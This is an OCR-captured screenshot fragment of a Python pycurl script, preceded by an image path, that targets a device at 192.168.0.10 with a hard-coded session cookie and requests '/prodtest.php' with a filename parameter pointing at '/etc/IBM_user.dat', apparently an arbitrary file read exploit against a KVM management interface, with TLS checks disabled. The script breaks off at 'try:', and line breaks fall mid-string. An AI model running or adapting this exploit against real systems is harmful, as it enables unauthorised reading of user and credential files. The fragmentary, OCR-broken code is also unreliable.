
import pycurl

sessid = "1111111111"

target = "192.168.0.10"

file = "/etc/IBM_user.dat"

durl = "https://" + target + 
"/prodtest.php?engage=video_

bits&display=results&filename=" + file

storage = StringIO()

c = pycurl.Curl()

c.setopt(c.URL, durl)

c.setopt(c.SSL_VERIFYPEER,0)

c.setopt(c.SSL_VERIFYHOST,0)

c.setopt(c.WRITEFUNCTION,storage.write)

c.setopt(c.COOKIE,'avctSessionId=' + 
sessid)

try:
